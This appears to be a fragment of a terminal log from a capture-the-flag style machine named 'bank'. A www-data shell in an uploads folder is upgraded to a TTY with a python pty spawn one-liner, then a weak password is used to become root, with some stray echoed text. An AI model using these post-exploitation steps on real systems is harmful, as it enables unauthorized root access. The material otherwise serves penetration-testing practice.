 www-data@bank:/var/www/bank/uploads$ su - hacker
carnage.pcap
su - hacker
su: must be run from a terminal
www-data@bank:/var/www/bank/uploads$ sudo su - hacker
sudo su - hacker
sudo: no tty present and no askpass program specified
www-data@bank:/var/www/bank/uploads$ python -c 'import pty; pty.spawn("/bin/bash")'
</uploads$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@bank:/var/www/bank/uploads$ su - hacker
su - hacker
Tpot
Password: password
root@bank:~# whoami
whoami
root